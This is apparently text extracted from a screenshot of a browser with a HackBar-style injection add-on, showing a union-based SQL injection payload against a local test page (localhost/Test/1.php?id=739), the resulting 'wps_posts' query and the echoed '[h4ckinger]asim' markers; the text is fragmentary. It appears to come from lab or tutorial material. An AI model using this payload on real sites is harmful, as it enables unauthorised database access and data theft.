 localhost/Test/1.php?id=739 and 1=0 union select concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 谷歌 网址大全 游戏中心 360新闻搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696
e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(
0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d)--
Enable Post data Enable Referrer
SELECT * from wps_posts where ID = 739 and 1=0 union select
concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b6834636b696e6765725d,'asim',0x5b2f6834636b696e6765725d),concat(0x5b68
[h4ckinger]asim[/h4ckinger]
[h4ckinger]asim[/h4ckinger]